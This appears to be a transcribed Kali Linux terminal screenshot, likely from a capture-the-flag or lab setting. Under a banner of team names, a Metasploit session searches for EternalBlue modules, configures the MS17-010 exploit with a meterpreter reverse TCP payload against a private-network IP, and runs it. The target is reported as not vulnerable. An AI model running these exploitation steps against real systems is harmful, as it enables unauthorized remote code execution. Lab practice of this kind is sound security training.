 1 2 3 4 14:06
root@kali: ~
File Actions Edit View Help
*n00bytes*DNC&G*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity*
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Corgi*
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu*
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.3.46-dev ]
+ -- --=[ 2378 exploits - 1233 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.193
rhosts ⇒ 192.168.0.193
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.153:4444
[*] 192.168.0.193:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.0.193:445 - Host does NOT appear vulnerable.
[*] 192.168.0.193:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.0.193:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >